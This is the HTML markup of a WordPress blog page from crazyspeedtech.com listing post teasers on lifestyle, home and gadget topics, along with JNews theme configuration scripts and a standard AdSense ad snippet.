                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6976aa1728001 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6976aa174241b   " data-unique="jnews_module_31758_2_6976aa174241b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to make smart move in crypto-trading?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading.jpeg 2600w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-1024x576.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-810x455.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-1140x641.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to make smart move in crypto-trading? 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/">How to make smart move in crypto-trading?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/"><i class="fa fa-clock-o"></i> January 8, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The immense love of people for Bitcoin is growing day by day. People are investing in huge amount in Bitcoin....</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/5-gadgets-every-college-student/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Gadgets Every College Student Should Have" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37.jpeg 1650w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37-300x199.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37-768x510.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37-1024x680.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37-810x538.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-37-1140x757.jpeg 1140w" data-sizes="auto" data-expand="700" title="5 Gadgets Every College Student Should Have 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-gadgets-every-college-student/">5 Gadgets Every College Student Should Have</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-gadgets-every-college-student/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-gadgets-every-college-student/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>College is loaded with new duties. There are endless course readings you have to study through, a huge number of...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/tips-for-improving-inventory-management-for-craft-stores/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tips for Improving Inventory Management for Craft Stores" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/03/Inventory-Management-iss_8288_13984-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/03/Inventory-Management-iss_8288_13984-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/03/Inventory-Management-iss_8288_13984-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/03/Inventory-Management-iss_8288_13984-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Tips for Improving Inventory Management for Craft Stores 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/tips-for-improving-inventory-management-for-craft-stores/">Tips for Improving Inventory Management for Craft Stores</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-for-improving-inventory-management-for-craft-stores/"><i class="fa fa-clock-o"></i> March 3, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/tips-for-improving-inventory-management-for-craft-stores/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Managing inventory is a vital process for running your company profitably. Being out of stock consistently harms your reputation and...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6976aa174241b = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10543,32839,29969,10283,30761,37184,38558,30372,15751,9480","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6976aa175a53b   " data-unique="jnews_module_31758_3_6976aa175a53b">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6976aa175a53b = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10543,32839,29969,10283,30761,37184,38558,30372,15751,9480,15287,11798,37466","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6976aa17713fe   " data-unique="jnews_module_31758_4_6976aa17713fe">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6976aa17713fe = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10543,32839,29969,10283,30761,37184,38558,30372,15751,9480,15287,11798,37466,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
